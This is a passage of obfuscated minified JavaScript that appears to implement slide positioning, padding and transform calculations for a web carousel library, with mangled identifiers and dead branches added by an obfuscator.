_0x5e6c26[_0x45eb48(2617,2368,3125,3843)](_0x39f75c,_0x127b06)},QHkIb:_0x5e6c26[_0x1aabfc(5365,2059,4836,3470)],lCTFY:_0x5e6c26[_0x4a3452(3288,4802,3188,4743)],HYZgR:function(_0x7fb24c,_0x2d292c){function _0x30d0b1(_0x444157,_0x211b34,_0x3d5345,_0x41d252){return _0x4a3452(_0x3d5345- -480,_0x211b34-51,_0x3d5345-90,_0x211b34)}return _0x5e6c26[_0x30d0b1(2826,703,2701,1545)](_0x7fb24c,_0x2d292c)},DMcea:_0x4a3452(4665,3422,4557,4500),kNTIw:function(_0x3a049f,_0x532d44){function _0x455f65(_0x54e6ba,_0xe2ea19,_0x17049d,_0xfcfe66){return _0x1aabfc(_0x54e6ba-290,_0xe2ea19-23,_0x54e6ba,_0xe2ea19- -499)}return _0x5e6c26[_0x455f65(2977,3912,5133,3134)](_0x3a049f,_0x532d44)},hvfxF:function(_0x1353d4,_0x944471,_0x2c93a9){return _0x5e6c26.Vsixg(_0x1353d4,_0x944471,_0x2c93a9)},QomHk:function(_0x30b730,_0x3c7438,_0x432602){return _0x5e6c26.FUFvG(_0x30b730,_0x3c7438,_0x432602)},AHGwI:_0x5e6c26[_0x4a3452(1707,2794,452,3397)],fHrUP:_0x5e6c26[_0x4a3452(2587,2814,3957,3254)],rDCJi:_0x5e6c26[_0x4a3452(2318,676,3564,2782)],iAEKv:function(_0x5cc607,_0x571f7b){function _0x263100(_0x2f3d71,_0x52c3ec,_0x5d083e,_0x1072d7){return _0x4a3452(_0x1072d7-675,_0x52c3ec-206,_0x5d083e-348,_0x2f3d71)}return _0x5e6c26[_0x263100(4372,2969,5633,4059)](_0x5cc607,_0x571f7b)},NHZPi:_0x1aabfc(3128,1773,903,1421),jFAbU:_0x4a3452(4593,5966,3434,6348),ryEHB:_0x5e6c26.RksPJ,mMzrY:function(_0x35378a,_0x258747){return _0x5e6c26.grgKA(_0x35378a,_0x258747)},gXQSZ:function(_0xab1f8d,_0xc343ee){function _0x20fedb(_0x443a1f,_0x144424,_0xfeb15f,_0x467538){return _0x1aabfc(_0x443a1f-284,_0x144424-311,_0x443a1f,_0x144424- -454)}return _0x5e6c26[_0x20fedb(1250,1119,2590,-109)](_0xab1f8d,_0xc343ee)},tEKQU:function(_0x3c8b26,_0x170135){function _0x4f161f(_0x7fbee9,_0x92d18e,_0x1a2906,_0x40c8e9){return _0x1aabfc(_0x7fbee9-282,_0x92d18e-489,_0x92d18e,_0x1a2906-323)}return _0x5e6c26[_0x4f161f(3430,4909,4687,6713)](_0x3c8b26,_0x170135)},JduUg:function(_0x34435a,_0x2c44b7){return _0x34435a+_0x2c44b7},dHjjy:_0x1aabfc(4199,3558,1350,3131),hEEOX:function(_0x33d353,_0x5ddba3){function _0x468e18(_0x30a07a,_0x4a97df,_0x520a5e,_0x1a45bd){return _0x4a3452(_0x30a07a- -571,_0x4a97df-78,_0x520a5e-347,_0x520a5e)}return _0x5e6c26[_0x468e18(2250,4204,1073,3624)](_0x33d353,_0x5ddba3)},agSDr:_0x5e6c26[_0x4a3452(1375,302,-86,871)],SrvPz:function(_0x437d35,_0x290efb){function _0x226717(_0xc2d9e7,_0x38e258,_0xa9c5d8,_0x221104){return _0x1aabfc(_0xc2d9e7-468,_0x38e258-138,_0xa9c5d8,_0x38e258- -1414)}return _0x5e6c26[_0x226717(1716,2709,2715,1549)](_0x437d35,_0x290efb)},KPDuT:_0x5e6c26[_0x1aabfc(2602,176,2717,1284)],JXUXS:function(_0x3e2a10){function _0xb8c8e5(_0x2cb37b,_0x5e0106,_0x7a6c29,_0x266af5){return _0x1aabfc(_0x2cb37b-384,_0x5e0106-110,_0x2cb37b,_0x266af5- -682)}return _0x5e6c26[_0xb8c8e5(2129,3828,4406,3006)](_0x3e2a10)},YxERG:function(_0x1b407e,_0x192a10){return _0x1b407e*_0x192a10},YDxsR:function(_0xfbcc5e,_0x22bf21){function _0xc7db51(_0x5290c1,_0x109d14,_0x15d67c,_0x9794e9){return _0x1aabfc(_0x5290c1-208,_0x109d14-71,_0x9794e9,_0x109d14- -84)}return _0x5e6c26[_0xc7db51(3767,2385,551,2330)](_0xfbcc5e,_0x22bf21)},uCahd:function(_0x38e7bf,_0x8fa754){return _0x38e7bf(_0x8fa754)},TLkxZ:_0x4a3452(4532,3813,4724,2646),NYJjd:function(_0x1859ae,_0xd7613f){return _0x5e6c26.YJaki(_0x1859ae,_0xd7613f)},VUcvB:function(_0x926ec4,_0x24b803){return _0x5e6c26.etoat(_0x926ec4,_0x24b803)},NNnlB:_0x5e6c26.cuCKY,HotRu:_0x5e6c26[_0x4a3452(2201,1132,2954,2546)],CTjSb:function(_0x25039b,_0x565096){function _0x429abc(_0x57e30d,_0xfa5b52,_0x18271f,_0x1fc9f4){return _0x1aabfc(_0x57e30d-429,_0xfa5b52-124,_0x1fc9f4,_0xfa5b52- -204)}return _0x5e6c26[_0x429abc(5335,4509,4282,4507)](_0x25039b,_0x565096)},EmaMm:_0x5e6c26[_0x4a3452(2037,38,842,888)],CLxry:_0x5e6c26[_0x4a3452(3723,3324,1892,4217)],bDTkS:function(_0x500353,_0x3bd2af){return _0x5e6c26.bMBLa(_0x500353,_0x3bd2af)},TFYti:function(_0x5121f2,_0x560abb){function _0x27b23d(_0x1a1f06,_0xb9423e,_0x5a11dd,_0x2326da){return _0x1aabfc(_0x1a1f06-469,_0xb9423e-293,_0xb9423e,_0x5a11dd-56)}return _0x5e6c26[_0x27b23d(4434,4507,3037,4631)](_0x5121f2,_0x560abb)},laHAw:function(_0x1dcf4b,_0x3826ad){function _0x29e771(_0xcf9bce,_0x1691df,_0x317714,_0x14df2a){return _0x1aabfc(_0xcf9bce-77,_0x1691df-320,_0xcf9bce,_0x317714- -1165)}return _0x5e6c26[_0x29e771(271,-959,335,-1004)](_0x1dcf4b,_0x3826ad)},hnsbM:function(_0x423414,_0x242d74){function _0x3b8933(_0x6010a1,_0x246573,_0x575f3c,_0x28f787){return _0x4a3452(_0x6010a1-331,_0x246573-70,_0x575f3c-20,_0x575f3c)}return _0x5e6c26[_0x3b8933(1778,3685,486,1781)](_0x423414,_0x242d74)},nCDcY:function(_0x58c2c0){function _0x2a674e(_0x25b50e,_0x363918,_0x356592,_0xd81e6d){return _0x4a3452(_0x25b50e- -688,_0x363918-364,_0x356592-399,_0x363918)}return _0x5e6c26[_0x2a674e(130,1058,962,-435)](_0x58c2c0)},BLWIp:function(_0x55636e,_0x4d2474){return _0x55636e(_0x4d2474)},nSqcD:_0x4a3452(1774,-46,3015,2451),dyKtt:_0x5e6c26[_0x1aabfc(1284,2991,2815,1333)],xcWtc:function(_0x81f232,_0x186660){function _0x2486f6(_0x21e29e,_0x1f9c23,_0x35b101,_0xfa4d18){return _0x4a3452(_0xfa4d18- -915,_0x1f9c23-409,_0x35b101-166,_0x1f9c23)}return _0x5e6c26[_0x2486f6(2350,1733,1461,2498)](_0x81f232,_0x186660)},pHsKS:"BqRKY",kNyMt:function(_0x2fefd2,_0x28f50a){return _0x2fefd2(_0x28f50a)},dRIZR:function(_0x2e1972,_0x484654){function _0x5846fa(_0x40a8bf,_0x197df7,_0x51156f,_0xa49d89){return _0x4a3452(_0xa49d89-241,_0x197df7-438,_0x51156f-36,_0x197df7)}return _0x5e6c26[_0x5846fa(2154,2606,3508,3640)](_0x2e1972,_0x484654)},pOxHP:function(_0x214d6d,_0x21d1ae){return _0x5e6c26.HBigo(_0x214d6d,_0x21d1ae)},zSkPH:_0x1aabfc(3117,2765,2021,1123),mKmDa:_0x5e6c26[_0x4a3452(3237,3339,4123,1721)],wPAEW:function(_0x4745d2,_0x397b2a){function _0x42275d(_0x17a728,_0x5789ab,_0xd8d677,_0x16301a){return _0x4a3452(_0xd8d677-120,_0x5789ab-273,_0xd8d677-49,_0x17a728)}return _0x5e6c26[_0x42275d(1642,3709,2418,4362)](_0x4745d2,_0x397b2a)},dpnZg:_0x5e6c26[_0x4a3452(2395,2372,3303,683)],hukft:_0x5e6c26[_0x4a3452(2702,4080,3343,1259)],tuGyQ:function(_0x5b2d39,_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0){return _0x5b2d39(_0x306df2,_0xfd29b7,_0x17bcc2,_0x69aaa0)},LkSSI:function(_0x1aa8f2){return _0x5e6c26.hOGVF(_0x1aa8f2)}},_0x3f3f82,_0x5515f2=_0x37d20e(_0x5698dd),_0x244897=_0x5515f2.on,_0x2cf9b0=_0x5515f2[_0x4a3452(2738,1729,2664,4272)],_0x3db580=_0x5698dd[_0x1aabfc(2653,1153,3033,1938)][_0x4a3452(4369,4674,3366,6018)],_0x30fd83=_0x5698dd[_0x4a3452(1625,559,2068,1539)],_0x2a0a81=_0x25005a[_0x1aabfc(2737,4662,3821,2913)],_0x2b6d8a=_0x2a0a81.slideSize,_0x43a773=_0x2a0a81[_0x1aabfc(3174,4895,4797,4779)],_0xd2ca80=_0x2a0a81.totalSize,_0x259937=_0x2a0a81[_0x4a3452(2970,4269,2987,3233)],_0xbe6209=_0x2a0a81[_0x1aabfc(763,2340,334,1167)],_0x3c04af=_0x25005a[_0x4a3452(1676,889,248,3386)],_0x440f6e=_0x3c04af[_0x4a3452(3040,2738,3877,4425)];function _0x4a3452(_0x1d75f8,_0x174a2f,_0x14df3d,_0x5d957c){return _0x4b0756(_0x1d75f8-1120,_0x5d957c,_0x14df3d-339,_0x5d957c-498)}var _0x205354=_0x3c04af[_0x4a3452(4193,3636,4240,2479)],_0x5d7bc1=_0x25005a.Elements,_0x25d0d1=_0x5d7bc1.list,_0x2faa84=_0x5d7bc1[_0x1aabfc(1084,3318,720,2642)];function _0x1aabfc(_0x1817e5,_0x4f961e,_0x3f9b73,_0x16ffc2){return _0x4b0756(_0x16ffc2-1433,_0x3f9b73,_0x3f9b73-195,_0x16ffc2-285)}var _0x153814=0;function _0x11cd8c(){function _0x3ceed6(_0x4f9f3c,_0x466cbf,_0x4c97af,_0x2ed163){return _0x4a3452(_0x4c97af- -342,_0x466cbf-206,_0x4c97af-441,_0x4f9f3c)}function _0x47fc4e(_0x553e0a,_0x25cf26,_0x264bd1,_0x3dfddc){return _0x4a3452(_0x553e0a- -1227,_0x25cf26-18,_0x264bd1-37,_0x3dfddc)}if(_0x5e6c26[_0x47fc4e(-258,1100,119,-1607)]!==_0x47fc4e(-194,-380,-792,-870))return _0x153814;var _0x7eaf1a=_0xa4dea9(_0x35faf5);_0x33403c[_0x3ceed6(2772,3765,3034,1855)](_0x7eaf1a,_0x2612b3.CHjrB,_0x24188b),_0x48a726[_0x3ceed6(937,2752,2890,1677)]([_0x144865,_0x7eaf1a])}function _0x59da24(){function _0xa33b49(_0x6de484,_0xc0f4ad,_0x1d74a6,_0x1f66fc){return _0x1aabfc(_0x6de484-55,_0xc0f4ad-448,_0xc0f4ad,_0x1d74a6- -1439)}var _0x51a2bd={hqRcM:function(_0x209d63){return _0x2612b3.MZmjx(_0x209d63)}};function _0x5b2415(_0x2bb242,_0xf1af59,_0x3e1397,_0x579442){return _0x4a3452(_0x2bb242- -692,_0xf1af59-236,_0x3e1397-211,_0x3e1397)}_0x2612b3[_0xa33b49(2968,3124,1626,568)](_0x5b2415(3469,2038,2451,3070),_0x2612b3.DWnDv)?(_0x2612b3.rkWbf(_0x39b3e7,_0x380a44),_0x1cc46e[_0xa33b49(1197,1834,-143,308)](_0x47ea9f,_0x1aa2e7,_0x99a090,_0x1e9369)):!_0x25005a[_0x5b2415(3865,2494,4107,3797)][_0xa33b49(-336,-353,604,2166)]()&&(_0x5b2415(867,2637,-351,986)!==_0x5b2415(879,161,2920,1534)?(_0x25005a[_0x5b2415(3366,5307,1668,3047)][_0xa33b49(2596,1575,2907,2559)](),_0x2612b3[_0x5b2415(20,1937,-1884,389)](_0x35fff0,_0x5698dd[_0xa33b49(3517,4639,2916,1064)]),_0x25005a[_0xa33b49(-1387,2343,481,-828)][_0xa33b49(2519,1559,2433,1921)]()):(_0x229a74[_0x5b2415(3397,4470,4293,5412)](!_0xb07e34["resetProgr"+_0x5b2415(1519,434,2089,-388)]),_0x25118c=_0x11450a=_0x5f3251=!1,_0x51a2bd[_0xa33b49(2115,1731,1099,917)](_0x3fcb73),_0x34f193(_0x19fcb9)))}function _0x35fff0(_0xa53c2f){function _0x13eba9(_0x368896,_0x1d82b7,_0x2c624f,_0x273f2c){return _0x1aabfc(_0x368896-444,_0x1d82b7-258,_0x368896,_0x1d82b7- -488)}var _0x256064={};_0x256064[_0x509499(1457,1817,-1106,406)]=_0x2612b3[_0x509499(560,2334,1199,1888)],_0x256064[_0x509499(3560,3828,3060,4023)]=_0x2612b3.lCTFY;var _0x4fe990=_0x256064;function _0x509499(_0x5846ec,_0x4fdc15,_0x44de3e,_0x310f77){return _0x1aabfc(_0x5846ec-247,_0x4fdc15-395,_0x4fdc15,_0x310f77- -935)}_0x2612b3[_0x509499(546,1268,3900,2236)](_0x13eba9(3335,4490,3969,5646),_0x2612b3[_0x509499(2035,2555,2644,1294)])?_0x2612b3[_0x13eba9(5271,3886,4338,4524)](_0x1928cc,_0x2612b3[_0x13eba9(662,2432,2636,2416)](_0x2528d7,_0xa53c2f,!0)):(_0x2fec8d.querySelectorAll(_0x4fe990[_0x13eba9(1763,853,2127,-771)]).forEach(_0x4fa9fe=>{function _0x51a688(_0x335bbe,_0x3ba1e4,_0xe9def8,_0x303f74){return _0x13eba9(_0x335bbe,_0xe9def8-600,_0xe9def8-492,_0x303f74-117)}function _0xb7e508(_0x13fc7b,_0x320327,_0x97178a,_0x570a18){return _0x13eba9(_0x570a18,_0x97178a- -241,_0x97178a-180,_0x570a18-154)}_0x4fa9fe["removeAttr"+_0x51a688(2560,3493,2426,4207)](_0xb7e508(5506,4733,3831,5328))}),this.details[_0x13eba9(1575,923,-1072,373)+"te"](_0x4fe990[_0x13eba9(2907,4470,3497,6091)],""))}function _0x1928cc(_0x139d20,_0x199934){function _0x44adc8(_0x10d7de,_0x2c9ac4,_0x19f640,_0x1be867){return _0x4a3452(_0x1be867-12,_0x2c9ac4-95,_0x19f640-86,_0x19f640)}var _0x29f784={Bjftb:function(_0x4e3ccb,_0x5af5e7){return _0x4e3ccb(_0x5af5e7)},ifuko:function(_0x343d0c,_0x4e287d){function _0x23c818(_0xc9857b,_0x1723e9,_0x14176d,_0x4cf4a9){return _0x1d57(_0xc9857b- -826,_0x1723e9)}return _0x2612b3[_0x23c818(1603,2767,1129,1090)](_0x343d0c,_0x4e287d)},PYxAo:_0x2612b3[_0x44adc8(3548,2336,3421,3338)],sOuja:_0x2612b3[_0x1faa95(4356,2586,3289,2995)],dXMPb:function(_0x37394e,_0x2c3665){function _0x28e1b2(_0x4507b2,_0x43201d,_0x2333cd,_0x3f3f48){return _0x44adc8(_0x4507b2-8,_0x43201d-455,_0x2333cd,_0x43201d-525)}return _0x2612b3[_0x28e1b2(1023,2136,4068,3836)](_0x37394e,_0x2c3665)},bPMww:_0x2612b3[_0x44adc8(1086,1695,679,789)],NXgyS:function(_0x1a720e,_0x48f427,_0x305f92){return _0x1a720e(_0x48f427,_0x305f92)}};function _0x1faa95(_0x411d59,_0x13a246,_0x2e165d,_0xe46840){return _0x1aabfc(_0x411d59-73,_0x13a246-29,_0x13a246,_0xe46840-248)}if(_0x2612b3[_0x1faa95(2773,1412,4540,3313)](_0x44adc8(908,235,3315,1941),_0x2612b3[_0x44adc8(4299,4390,3056,4757)])){if(!_0x5698dd.is(_0x36274e)){_0x129fdd.paddingCalc&&_0x2612b3.HYZgR(_0x129fdd[_0x1faa95(1910,4638,4768,3587)],_0x2612b3[_0x1faa95(3498,2113,2111,3082)])&&!_0x30fd83.is(1041*4+-1*-7271+-11429)&&(_0x153814=_0x2612b3[_0x44adc8(1603,3225,1575,2318)](_0x139d20,_0x129fdd[_0x44adc8(3355,4078,2870,2810)][_0x44adc8(5325,5493,3368,4763)]*-1)?0:_0x2612b3[_0x44adc8(2921,2778,2666,3833)](_0x2612b3[_0x1faa95(649,616,1859,1801)](_0x2612b3.JduUg(_0x2612b3[_0x44adc8(5199,3366,5380,3665)](_0xbe6209),_0x139d20),_0x129fdd[_0x1faa95(3308,4559,2008,3359)][_0x44adc8(5458,6131,4010,4763)]),_0x2612b3[_0x44adc8(2176,4493,5212,3665)](_0x2b6d8a))?_0x129fdd[_0x1faa95(1570,1624,2910,3359)].right:_0x129fdd[_0x1faa95(1409,4838,2305,3359)][_0x1faa95(6658,5598,3555,5312)]/2);var _0x6e742=_0x199934?_0x139d20:function(_0x1ac9b6){function _0x35e51b(_0x32b478,_0x38320e,_0x39a540,_0x5ccf0d){return _0x44adc8(_0x32b478-103,_0x38320e-361,_0x32b478,_0x38320e- -1179)}var _0x3e0f89={wqKjT:function(_0xe0a015,_0x50aa29){return _0x29f784.Bjftb(_0xe0a015,_0x50aa29)}};function _0x408d72(_0x53f664,_0x2918da,_0x1a6562,_0x5601fa){return _0x44adc8(_0x53f664-143,_0x2918da-121,_0x5601fa,_0x1a6562- -316)}if(_0x29f784.ifuko(_0x29f784[_0x35e51b(28,744,-1279,1991)],_0x29f784[_0x408d72(2715,686,1167,1943)])){if(_0x5698dd.is(_0x288fec)){var _0x56bbd5=_0x29f784[_0x35e51b(5002,3206,4369,2738)](_0x498132,_0x1ac9b6),_0x319dbb=_0x29f784[_0x408d72(3041,1805,2683,4447)](_0x56bbd5,_0x25005a.Controller[_0x408d72(3885,1676,2247,244)]());(_0x56bbd5<-6737*1+-2460+-541*-17||_0x319dbb)&&(_0x29f784.ifuko(_0x29f784[_0x35e51b(-755,807,2275,345)],"QbdNl")?_0x1ac9b6=_0x29f784[_0x35e51b(2434,1966,468,210)](_0x2aa9ee,_0x1ac9b6,_0x319dbb):_0x233739[_0x408d72(5009,5095,4333,3285)+"ault"]())}return _0x1ac9b6}else _0x3e0f89[_0x35e51b(-195,620,2497,1928)](_0x49bfb2,_0x3e0f89[_0x408d72(-500,417,1483,1238)](_0x298026,_0x54b8d9)[_0x408d72(4746,2837,3032,4113)](function(_0x2bce4e){function _0x3c6b84(_0x2bb9ca,_0x14551d,_0x41c028,_0x162e3e){return _0x408d72(_0x2bb9ca-201,_0x14551d-0,_0x162e3e- -399,_0x2bb9ca)}return _0x2bce4e[_0x3c6b84(-1892,463,1287,117)]})),_0x3e0f89[_0x408d72(3107,1804,1483,377)](_0x519131,_0x4bf28d)}(_0x139d20);if(_0x3be8d4(_0x25d0d1,_0x2612b3[_0x1faa95(3555,3422,4240,3143)],_0x44adc8(4075,2912,2923,4399)+_0x2612b3[_0x1faa95(139,705,587,1273)](_0x440f6e,"X")+"("+_0x2612b3.JduUg(_0x6e742,_0x153814)+_0x1faa95(6106,5183,5906,4939)),_0x2612b3.dTFDT(_0x139d20,_0x6e742)){if(_0x2612b3[_0x1faa95(3689,5517,5721,4790)](_0x2612b3[_0x1faa95(4773,6041,5784,4247)],_0x2612b3[_0x1faa95(4077,3197,3985,4247)]))return _0x272b92;_0x2612b3[_0x44adc8(948,3643,1689,2542)](_0x2cf9b0,"sh")}}}else _0x2612b3[_0x1faa95(2629,3310,4164,2751)](_0x4ca83f,_0x2984f8[_0x1faa95(2234,361,437,2098)+_0x1faa95(3752,3345,1352,2586)],_0x182489[_0x1faa95(1106,970,3338,2808)+_0x44adc8(1942,1457,1310,1753)](_0x1faa95(2698,4418,1521,2384))),_0x446c42[_0x1faa95(1693,3133,66,2098)+"tSibling"]["removeEven"+_0x1faa95(3503,5082,6446,5267)](_0x2612b3[_0x1faa95(2707,2076,2817,3800)],_0x50d271)}function _0x2aa9ee(_0x1cb4a6,_0x39dafa){function _0x3e9097(_0x1d7b1d,_0x1ad81a,_0x457a14,_0xc88ca2){return _0x1aabfc(_0x1d7b1d-282,_0x1ad81a-30,_0x457a14,_0x1d7b1d- -1388)}function _0x1d8d8f(_0x13ff34,_0xa7b484,_0x23b138,_0x2d4c48){return _0x1aabfc(_0x13ff34-402,_0xa7b484-58,_0x23b138,_0x2d4c48- -208)}if(_0x2612b3.HYZgR(_0x2612b3[_0x3e9097(3157,5163,1904,4418)],_0x2612b3[_0x1d8d8f(2513,6351,2608,4337)])){var _0x504427=_0x1cb4a6-_0x2612b3[_0x3e9097(2986,2644,1454,2450)](_0x19d72,_0x39dafa),_0x2852b3=_0x2612b3[_0x1d8d8f(4094,6192,3589,4158)](_0xbe6209);return _0x2612b3.tEKQU(_0x1cb4a6,_0x2612b3.rkWbf(_0x205354,_0x2612b3[_0x3e9097(2477,1729,1913,2066)](_0x2852b3,_0x2612b3[_0x3e9097(1533,3221,1050,1768)](_0x3e3d4d,_0x2612b3[_0x1d8d8f(3428,3519,4031,2444)](_0x2612b3[_0x3e9097(2521,1197,1910,2214)](_0x4d253a,_0x504427),_0x2852b3))||-5*906+-7226+3*3919))*(_0x39dafa?1:-(-2*-3881+-575+-7186)))}else _0x373828[-7425+-19*-391]()}function _0x492aa8(){function _0x3fa0e6(_0x42eb75,_0x3cce15,_0xd48975,_0x5230dc){return _0x1aabfc(_0x42eb75-485,_0x3cce15-380,_0x5230dc,_0xd48975- -806)}function _0x19e6ad(_0x21499f,_0x505245,_0x3f54fe,_0x5f3bed){return _0x1aabfc(_0x21499f-193,_0x505245-105,_0x3f54fe,_0x505245- -970)}var _0x12f25c={JBldT:function(_0x5effe3,_0x7498dc,_0x7cb707){function _0x5dc2a2(_0x4c4f1c,_0x4544d7,_0x4941bd,_0x1ce2df){return _0x1d57(_0x4544d7-639,_0x1ce2df)}return _0x2612b3[_0x5dc2a2(3437,2923,4389,4898)](_0x5effe3,_0x7498dc,_0x7cb707)}};_0x2612b3[_0x19e6ad(1468,2095,257,1869)](_0x2612b3.TLkxZ,_0x19e6ad(4415,3875,2380,4072))?_0x12f25c[_0x3fa0e6(4617,2285,4114,2177)](_0x5c74ca,_0x2510fe,!0):(_0x2612b3.hvfxF(_0x1928cc,_0x2612b3[_0x3fa0e6(3975,4252,3560,2218)](_0x469096),!0),_0x3f3f82[_0x19e6ad(2013,3376,3687,2634)]())}function _0x498132(_0x2846ac){function _0x4bdf36(_0x1d961a,_0x1b8b2e,_0x5987ea,_0x150a28){return _0x1aabfc(_0x1d961a-37,_0x1b8b2e-0,_0x150a28,_0x1b8b2e-346)}function _0x266356(_0x2f7fcb,_0x32b676,_0x261065,_0x4ee42e){return _0x4a3452(_0x4ee42e- -689,_0x32b676-470,_0x261065-291,_0x2f7fcb)}if(_0x2612b3[_0x266356(3341,2407,333,2169)](_0x2612b3[_0x266356(4682,3280,1867,3575)],_0x2612b3[_0x266356(-527,2184,-591,990)]))return _0x47b246(_0x188fca)?_0x49a935(_0x4e1474.slide,_0x351f90):_0x3017d5(_0x2612b3[_0x266356(-1398,-1099,2044,472)](_0x236d72,_0x38ecac),_0x16dd9f[_0x266356(2374,4877,3899,3353)]);for(var _0x13cc6b=_0x25005a[_0x4bdf36(1034,2266,349,308)][_0x266356(4101,1683,2791,2562)](),_0x57866b=-5458+2*2729,_0x585517=1/0,_0x330c6f=6888+-8*-758+-3238*4;_0x2612b3.CTjSb(_0x330c6f,_0x13cc6b[_0x266356(362,1710,378,1205)]);_0x330c6f++)if(_0x2612b3.dTFDT(_0x2612b3[_0x266356(1471,3209,2905,2024)],_0x2612b3[_0x266356(3933,2968,2792,2024)]))_0x1d1631[_0x4c9a90]=_0x292c09({},_0x2612b3.VUcvB(_0x24504a,_0xf7207d[_0x53c404])?_0x30ded2[_0x3b2e50]:{},_0x24c0fa);else{var _0x115371=_0x13cc6b[_0x330c6f][_0x266356(4618,4532,2342,3353)],_0x5d8479=_0x2612b3[_0x266356(-363,-1589,948,23)](_0x4d253a,_0x2612b3[_0x4bdf36(2982,1899,1195,1465)](_0x2528d7(_0x115371,!0),_0x2846ac));if(_0x2612b3[_0x266356(3189,2586,4897,3132)](_0x5d8479,_0x585517))_0x585517=_0x5d8479,_0x57866b=_0x115371;else break}return _0x57866b}function _0x2528d7(_0x2d76ff,_0x2a942b){var _0x48d388={sngOA:function(_0x5dee2d,_0x4a78c0){return _0x5dee2d(_0x4a78c0)},QvVPB:function(_0x2ce6ae,_0x467adc){function _0x108a9d(_0x5a255c,_0x38cbff,_0x18447,_0x47899b){return _0x1d57(_0x38cbff- -225,_0x47899b)}return _0x2612b3[_0x108a9d(1854,3157,4798,4299)](_0x2ce6ae,_0x467adc)},JcjBK:function(_0x40ac81,_0x185fc0){function _0x589c52(_0x4c20d5,_0xa7f558,_0x5af4a2,_0x2ba2ff){return _0x1d57(_0x5af4a2-718,_0xa7f558)}return _0x2612b3[_0x589c52(4081,1536,3003,4801)](_0x40ac81,_0x185fc0)},xQAYu:function(_0x38043c,_0x26f013){function _0x5d5b3c(_0x1c3727,_0x23c252,_0x248240,_0x1a114a){return _0x1d57(_0x1a114a- -317,_0x1c3727)}return _0x2612b3[_0x5d5b3c(-79,1258,-242,521)](_0x38043c,_0x26f013)},OSJAH:function(_0x532c63){function _0x3652d8(_0x5381c5,_0xf44f29,_0xc015ca,_0x5e1d8c){return _0x1d57(_0xc015ca-598,_0xf44f29)}return _0x2612b3[_0x3652d8(5593,5957,4328,2751)](_0x532c63)}},_0x326e98,_0x1e9261;function _0x3c651f(_0x18f0f5,_0xa79ff5,_0x42e54,_0x2940f5){return _0x1aabfc(_0x18f0f5-263,_0xa79ff5-228,_0x18f0f5,_0x42e54- -1015)}var _0xad0f1;function _0x296a8b(_0x2fa32d,_0x4fa36e,_0x4fe3df,_0x9b5370){return _0x4a3452(_0x4fa36e- -938,_0x4fa36e-84,_0x4fe3df-109,_0x9b5370)}var _0x40438c=_0x2612b3[_0x296a8b(3907,3672,3032,5215)](_0x205354,_0x2612b3[_0x296a8b(11,302,1705,-1668)](_0x2612b3[_0x3c651f(-866,317,562,2300)](_0xd2ca80,_0x2612b3[_0x3c651f(-1401,2365,538,-1260)](_0x2d76ff,1*-8377+1*-4047+12425)),(_0x326e98=_0x2d76ff,_0x1e9261=_0x129fdd[_0x3c651f(2018,2017,2825,2898)],_0x1e9261===_0x296a8b(1889,2227,2618,4249)?_0x2612b3.hnsbM(_0x2612b3.tEKQU(_0x2612b3[_0x296a8b(2604,3684,5638,1974)](_0x259937),_0x2b6d8a(_0x326e98,!0)),-6999+1*7001):_0x2612b3[_0x296a8b(3261,2614,2046,1753)](+_0x1e9261,_0x2612b3[_0x296a8b(1976,1818,214,1497)](_0x2b6d8a,_0x326e98))||9440+1*6637+-16077)));if(_0x2a942b)if(_0x2612b3[_0x296a8b(3172,1920,1671,283)](_0x2612b3[_0x3c651f(2569,3833,3047,4637)],_0x2612b3[_0x3c651f(4114,3567,2490,3084)]))_0x25dc15[_0x3c651f(2636,1864,2719,2850)+_0x3c651f(2516,2220,3993,2437)](_0x43b196,_0x549cae,_0x3690fb);else return _0xad0f1=_0x40438c,_0x129fdd[_0x296a8b(-812,842,-813,5)]&&_0x5698dd.is(_0x1e3428)&&(_0x2612b3[_0x3c651f(3907,1282,2224,2890)](_0x2612b3[_0x3c651f(1066,-1433,467,2467)],_0x296a8b(1962,2355,4281,2196))?_0xad0f1=_0x43b199(_0xad0f1,-749*-7+-6138+895,_0x2612b3[_0x296a8b(-317,613,-915,770)](_0x205354,_0x2612b3.dRIZR(_0x2612b3[_0x296a8b(2536,745,485,-334)](_0xbe6209,!0),_0x259937()))):_0x38779a.classList[_0x3c651f(3515,1505,2579,1192)](_0x2612b3.CLxry)),_0xad0f1;else if(_0x2612b3.dTFDT(_0x2612b3[_0x3c651f(594,1033,1862,77)],_0x2612b3.zSkPH)){var _0x21c0d7=_0x48d388.sngOA(_0x1b0587,_0x48d388[_0x296a8b(-1330,371,-354,-623)](_0x9eb378,0));return _0x21c0d7?_0x48d388[_0x3c651f(2119,756,2266,2659)](_0x3c149b,_0x21c0d7[_0x3c651f(-1847,1074,118,1569)])[_0x48d388[_0x3c651f(926,1867,676,216)](_0x195418,_0x3c651f(1005,295,2282,4274))]+(_0x4d1f50?265+-2051*2+3837:_0x48d388.OSJAH(_0x5f1b9c)):15420+-3855*4}else return _0x40438c}function _0x469096(){var _0x30bb38={};function _0x486e40(_0x11cf85,_0xf4f073,_0x3ea8ba,_0x3d7243){return _0x1aabfc(_0x11cf85-275,_0xf4f073-62,_0xf4f073,_0x11cf85- -998)}function _0x3981d4(_0xec73e1,_0x23892e,_0x55e7c0,_0xd5bec3){return _0x1aabfc(_0xec73e1-3,_0x23892e-135,_0xd5bec3,_0x55e7c0- -620)}_0x30bb38[_0x3981d4(229,220,1224,-391)]=_0x5e6c26.KsuNn;var _0x3dca03=_0x30bb38;if(_0x5e6c26[_0x486e40(1455,1572,-374,1769)](_0x5e6c26[_0x3981d4(2532,-506,1323,1002)],_0x5e6c26[_0x486e40(360,-358,599,2163)])){var _0x5b0f71=_0x5e6c26[_0x486e40(1634,3035,-87,2410)](_0x440f6e,_0x5e6c26[_0x486e40(2405,2270,758,3734)]);return _0x5e6c26[_0x3981d4(1103,1252,2430,2861)](_0x5e6c26[_0x486e40(688,-117,1106,1743)](_0x5e6c26[_0x486e40(2617,987,712,4583)](_0x433599,_0x25d0d1)[_0x5b0f71],_0x5e6c26.bDvLI(_0x433599,_0x2faa84)[_0x5b0f71])+_0x5e6c26[_0x3981d4(2613,3390,4005,3272)](_0x205354,_0x43a773(!1)),_0x153814)}else this.prevButton["removeAttr"+_0x486e40(1316,999,446,2965)](_0x3dca03.YnBUW)}function _0x19d72(_0xafaa1e){var _0x3070c8={};function _0x233cab(_0x2f71fa,_0x3d7973,_0x1d73e4,_0xd04267){return _0x1aabfc(_0x2f71fa-437,_0x3d7973-343,_0x1d73e4,_0x3d7973- -539)}_0x3070c8.zoZBu=_0x2612b3.mKmDa;var 